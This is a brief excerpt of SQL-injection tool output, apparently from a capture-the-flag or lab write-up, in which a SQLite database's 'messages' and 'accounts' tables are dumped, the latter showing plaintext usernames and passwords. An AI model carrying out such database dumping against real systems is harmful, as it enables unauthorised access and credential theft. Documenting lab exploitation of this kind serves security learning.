 [11:45:23] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[11:45:23] [INFO] fetching tables for database: 'SQLite_masterdb'
[11:45:24] [INFO] fetching columns for table 'messages'
[11:45:24] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entry]
+----+----------------------------------------------+----------+
| id | message                                      | username |
+----+----------------------------------------------+----------+
| 1  | The admin is working hard to fix the issues. | admin    |
+----+----------------------------------------------+----------+
[11:45:24] [INFO] table 'SQLite_masterdb.messages' dumped to CSV
[11:45:24] [INFO] fetching columns for table 'accounts'
[11:45:24] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password               | username |
+------------------------+----------+
| admin                  | admin    |
| HereIsYourPassWord1431 | sau      |
+------------------------+----------+